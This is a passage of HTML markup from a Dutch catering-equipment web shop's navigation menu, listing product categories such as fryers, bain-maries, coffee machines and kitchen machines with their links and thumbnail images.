                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482905608/280x200x1/horeca-apparatuur.jpg" width="280" height="200" alt="Horeca apparatuur" title="Horeca apparatuur" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482905608/280x200x1/horeca-apparatuur.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/afzuigkappen/" title="Afzuigkappen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483332053/280x200x2/afzuigkappen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483332053/280x200x2/afzuigkappen.jpg" >Afzuigkappen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/" title="Bartscher Apparatuur series"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443228800/280x200x2/bartscher-apparatuur-series.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443228800/280x200x2/bartscher-apparatuur-series.jpg" >Bartscher Apparatuur series<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-600/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443229445/280x200x2/bartscher-serie-600.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443229445/280x200x2/bartscher-serie-600.jpg" >Bartscher Serie 600</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-650/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443229660/280x200x2/bartscher-serie-650.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443229660/280x200x2/bartscher-serie-650.jpg" >Bartscher Serie 650</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-700/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443230063/280x200x2/bartscher-serie-700.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443230063/280x200x2/bartscher-serie-700.jpg" >Bartscher Serie 700</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-900/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443229940/280x200x2/bartscher-serie-900.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443229940/280x200x2/bartscher-serie-900.jpg" >Bartscher Serie 900</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/" title="Bain-Marie"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483332335/280x200x2/bain-marie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483332335/280x200x2/bain-marie.jpg" >Bain-Marie<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-apparaten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483332276/280x200x2/bain-marie-apparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483332276/280x200x2/bain-marie-apparaten.jpg" >Bain-Marie apparaten</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-inbouw/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307841546/280x200x2/bain-marie-inbouw.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307841546/280x200x2/bain-marie-inbouw.jpg" >Bain-Marie inbouw</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-wagens/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307837997/280x200x2/bain-marie-wagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307837997/280x200x2/bain-marie-wagens.jpg" >Bain-Marie Wagens</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/bakplaten/" title="Bakplaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308391929/280x200x2/bakplaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308391929/280x200x2/bakplaten.jpg" >Bakplaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/bestekpoleermachine/" title="Bestekpoleermachine "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341225257/280x200x2/bestekpoleermachine.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341225257/280x200x2/bestekpoleermachine.jpg" >Bestekpoleermachine </a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/blenders/" title="Blenders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483332479/280x200x2/blenders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483332479/280x200x2/blenders.jpg" >Blenders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/bordenwarmkasten/" title="Bordenwarmkasten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483332713/280x200x2/bordenwarmkasten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483332713/280x200x2/bordenwarmkasten.jpg" >Bordenwarmkasten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/buffetwagen-warm/" title="Buffetwagen Warm"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483332915/280x200x2/buffetwagen-warm.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483332915/280x200x2/buffetwagen-warm.jpg" >Buffetwagen Warm</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/chocolade-dispenser/" title="Chocolade Dispenser"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346931852/280x200x2/chocolade-dispenser.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346931852/280x200x2/chocolade-dispenser.jpg" >Chocolade Dispenser</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/combisteamers/" title="Combisteamers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/468706222/280x200x2/combisteamers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/468706222/280x200x2/combisteamers.jpg" >Combisteamers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/contactgrills-9222444/" title="Contactgrills"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483333069/280x200x2/contactgrills.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483333069/280x200x2/contactgrills.jpg" >Contactgrills</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/crepes-en-wafel-apparaten/" title="Crepes en wafel apparaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308393828/280x200x2/crepes-en-wafel-apparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308393828/280x200x2/crepes-en-wafel-apparaten.jpg" >Crepes en wafel apparaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/deeguitrolmachines/" title="Deeguitrolmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/317085090/280x200x2/deeguitrolmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/317085090/280x200x2/deeguitrolmachines.jpg" >Deeguitrolmachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/elektrisch-kooktoestel/" title="Elektrisch Kooktoestel"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308394236/280x200x2/elektrisch-kooktoestel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308394236/280x200x2/elektrisch-kooktoestel.jpg" >Elektrisch Kooktoestel</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/elektrische-grill/" title="Elektrische Grill"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308395778/280x200x2/elektrische-grill.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308395778/280x200x2/elektrische-grill.jpg" >Elektrische Grill</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/" title="Friteuses Horeca"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308396903/280x200x2/friteuses-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308396903/280x200x2/friteuses-horeca.jpg" >Friteuses Horeca<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/gas-friteuses/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307859018/280x200x2/gas-friteuses.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307859018/280x200x2/gas-friteuses.jpg" >Gas Friteuses</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307854635/280x200x2/horeca-friteuses-tafelmodel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307854635/280x200x2/horeca-friteuses-tafelmodel.jpg" >Horeca Friteuses Tafelmodel</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel-met-aftapkraan/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307851608/280x200x2/horeca-friteuses-tafelmodel-met-aftapkraan.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307851608/280x200x2/horeca-friteuses-tafelmodel-met-aftapkraan.jpg" >Horeca Friteuses Tafelmodel met aftapkraan</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-met-onderstel/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307855907/280x200x2/horeca-friteuses-met-onderstel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307855907/280x200x2/horeca-friteuses-met-onderstel.jpg" >Horeca Friteuses met onderstel</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-vis-en-oliebollen-friteuses/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307856741/280x200x2/horeca-vis-en-oliebollen-friteuses.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307856741/280x200x2/horeca-vis-en-oliebollen-friteuses.jpg" >Horeca Vis en Oliebollen Friteuses</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuse-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307858175/280x200x2/horeca-friteuse-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307858175/280x200x2/horeca-friteuse-accessoires.jpg" >Horeca Friteuse Accessoires</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/gaskooktoestel/" title="Gaskooktoestel"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/316509595/280x200x2/gaskooktoestel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/316509595/280x200x2/gaskooktoestel.jpg" >Gaskooktoestel</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/gastro-inox-700-line/" title="Gastro-Inox 700 Line"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346932123/280x200x2/gastro-inox-700-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346932123/280x200x2/gastro-inox-700-line.jpg" >Gastro-Inox 700 Line</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/" title="Gastro-M Apparatuur Series"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443233023/280x200x2/gastro-m-apparatuur-series.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443233023/280x200x2/gastro-m-apparatuur-series.jpg" >Gastro-M Apparatuur Series<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-600-snackline/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443233214/280x200x2/gastro-m-600-snackline.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443233214/280x200x2/gastro-m-600-snackline.jpg" >Gastro-M 600 - Snackline</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-650-snackline/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443233307/280x200x2/gastro-m-650-snackline.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443233307/280x200x2/gastro-m-650-snackline.jpg" >Gastro-M 650 - Snackline</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-700-snackline/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443233375/280x200x2/gastro-m-700-snackline.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443233375/280x200x2/gastro-m-700-snackline.jpg" >Gastro-M 700 - Snackline</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/gehaktmolens/" title="Gehaktmolens"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307953230/280x200x2/gehaktmolens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307953230/280x200x2/gehaktmolens.jpg" >Gehaktmolens</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/groentesnijders/" title="Groentesnijders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307952402/280x200x2/groentesnijders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307952402/280x200x2/groentesnijders.jpg" >Groentesnijders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/gasfornuis-grootkeuken/" title="Gasfornuis Grootkeuken "  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308396333/280x200x2/gasfornuis-grootkeuken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308396333/280x200x2/gasfornuis-grootkeuken.jpg" >Gasfornuis Grootkeuken </a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/heatpanels/" title="Heatpanels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/485103022/280x200x2/heatpanels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/485103022/280x200x2/heatpanels.jpg" >Heatpanels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/heteluchtovens/" title="Heteluchtovens"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483333354/280x200x2/heteluchtovens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483333354/280x200x2/heteluchtovens.jpg" >Heteluchtovens</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/hokker-industriebrander/" title="Hokker - Industriebrander"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308396693/280x200x2/hokker-industriebrander.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308396693/280x200x2/hokker-industriebrander.jpg" >Hokker - Industriebrander</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/hotdog-verwarmers/" title="Hotdog Verwarmers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/339616277/280x200x2/hotdog-verwarmers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/339616277/280x200x2/hotdog-verwarmers.jpg" >Hotdog Verwarmers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/inductiekookplaten/" title="Inductiekookplaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308398382/280x200x2/inductiekookplaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308398382/280x200x2/inductiekookplaten.jpg" >Inductiekookplaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/kaasrasp-machines/" title="Kaasrasp Machines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307957808/280x200x2/kaasrasp-machines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307957808/280x200x2/kaasrasp-machines.jpg" >Kaasrasp Machines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/kantelbare-braadpan/" title="Kantelbare Braadpan"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341503014/280x200x2/kantelbare-braadpan.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341503014/280x200x2/kantelbare-braadpan.jpg" >Kantelbare Braadpan</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/" title="Keukenmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308399285/280x200x2/keukenmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308399285/280x200x2/keukenmachines.jpg" >Keukenmachines<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/citruspersen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307952855/280x200x2/citruspersen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307952855/280x200x2/citruspersen.jpg" >Citruspersen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/cutters/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307957151/280x200x2/cutters.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307957151/280x200x2/cutters.jpg" >Cutters</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/kitchenaid-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/317397810/280x200x2/kitchenaid-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/317397810/280x200x2/kitchenaid-accessoires.jpg" >KitchenAid Accessoires</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/milkshakers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307954259/280x200x2/milkshakers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307954259/280x200x2/milkshakers.jpg" >Milkshakers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/mixer-foodprocessor/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307951850/280x200x2/mixer-foodprocessor.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307951850/280x200x2/mixer-foodprocessor.jpg" >Mixer-Foodprocessor</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/sapcentrifuges/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307955054/280x200x2/sapcentrifuges.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307955054/280x200x2/sapcentrifuges.jpg" >Sapcentrifuges</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/kitchenaid-keukenmachines/" title="KitchenAid Keukenmachines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/317397594/280x200x2/kitchenaid-keukenmachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/317397594/280x200x2/kitchenaid-keukenmachines.jpg" >KitchenAid Keukenmachines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/" title="Koffieapparatuur"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341719061/280x200x2/koffieapparatuur.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341719061/280x200x2/koffieapparatuur.jpg" >Koffieapparatuur<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/espressomachines/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308034161/280x200x2/espressomachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308034161/280x200x2/espressomachines.jpg" >Espressomachines</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/filter-koffiezetapparaat/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307959395/280x200x2/filter-koffiezetapparaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307959395/280x200x2/filter-koffiezetapparaat.jpg" >Filter koffiezetapparaat</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffie-benodigdheden/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308044034/280x200x2/koffie-benodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308044034/280x200x2/koffie-benodigdheden.jpg" >Koffie Benodigdheden</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffiemolens/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341655945/280x200x2/koffiemolens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341655945/280x200x2/koffiemolens.jpg" >Koffiemolens</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/nivona-espressomachines/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341657628/280x200x2/nivona-espressomachines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341657628/280x200x2/nivona-espressomachines.jpg" >Nivona Espressomachines</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/warmhoudplaten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308042762/280x200x2/warmhoudplaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308042762/280x200x2/warmhoudplaten.jpg" >Warmhoudplaten</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/kookketel/" title="Kookketel"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341516661/280x200x2/kookketel.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341516661/280x200x2/kookketel.jpg" >Kookketel</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/lavasteengrill/" title="Lavasteengrill"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/339801400/280x200x2/lavasteengrill.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/339801400/280x200x2/lavasteengrill.jpg" >Lavasteengrill</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/magnetrons/" title="Magnetrons"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308400518/280x200x2/magnetrons.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308400518/280x200x2/magnetrons.jpg" >Magnetrons</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/" title="Modular Apparatuur Series"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/443234374/280x200x2/modular-apparatuur-series.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/443234374/280x200x2/modular-apparatuur-series.jpg" >Modular Apparatuur Series<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/fun-600-compact-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/316618585/280x200x2/fun-600-compact-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/316618585/280x200x2/fun-600-compact-serie.jpg" >Fun 600 Compact Serie</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-650-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/316618787/280x200x2/modular-650-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/316618787/280x200x2/modular-650-serie.jpg" >Modular 650 Serie</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-700-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/316619046/280x200x2/modular-700-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/316619046/280x200x2/modular-700-serie.jpg" >Modular 700 Serie</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
